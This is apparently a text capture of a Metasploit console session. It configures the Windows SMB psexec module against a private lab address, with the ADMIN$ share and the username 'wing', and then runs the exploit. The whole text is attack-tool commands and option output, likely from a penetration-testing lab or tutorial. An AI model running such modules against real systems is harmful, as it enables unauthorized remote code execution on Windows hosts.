 msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.48.129 yes The target address
RPORT 445 yes Set the SMB service port
SHARE ADMIN$ yes The share to connect to, can be an adm
n share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authenti
ation
SMBPass no The password for the specified usernam
SMBUser wing no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > exploit